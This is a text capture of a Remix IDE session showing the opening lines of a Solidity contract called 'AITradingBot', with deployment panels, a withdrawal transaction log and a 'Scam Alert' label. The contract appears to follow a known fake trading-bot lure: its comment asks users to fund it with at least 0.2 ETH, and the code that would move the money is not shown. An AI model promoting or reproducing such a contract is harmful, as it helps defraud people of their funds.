 https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6
Import bookmarks...
Adam Feller - YouTube
AdamFeller
Ethereum price today, ...
Other Bookmarks
Remix - Ethereum IDE
Contract Address 0xbfc2834810C8B21e99833971249FB14E3d2F839B | Etherscan
DEPLOY & RUN
TRANSACTIONS
Home
bot.sol
AITradingBot - contracts/bot.sol
evm version: istanbul
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 4 i
Deployed Contracts 1
AITRADINGBOT AT 0XBFC...F8
Balance: 0 ETH
start
withdrawal
tokenName
tokenSymbol
Low level interactions i
CALLDATA
Transact
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchan
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory
8
9 // User guide
10 // Testnet transactions will fail as there is no value
11 // Min contract liquidity 0.2 ETH, lower funded contracts may face liquidity issues
12
13 contract AITradingBot {
14
15 string public tokenName;
16 string public tokenSymbol;
17 uint liquidity;
18
19 event Log(string _msg);
20
21
22
23 receive() external payable {} undefined gas
24
25 struct slice {
26 uint _len;
27 uint _ptr;
28 }
0
Listen on all transactions
Filter with transaction hash or address
[block:22334276 txIndex:50] from: 0x420...49db3 to: AITradingBot.withdrawal() 0xbfc...f839b value: 0 wei
data: 0xd4e...93292 logs: 1 hash: 0x889...6b1ec
Debug
>
Adam Fe
Scam Alert
Initialize as git repo
Did you know? You can use the Recorder to record and replay your transactions to any network from the Deploy and Run plugin.
RemixAI Copilot (enabled)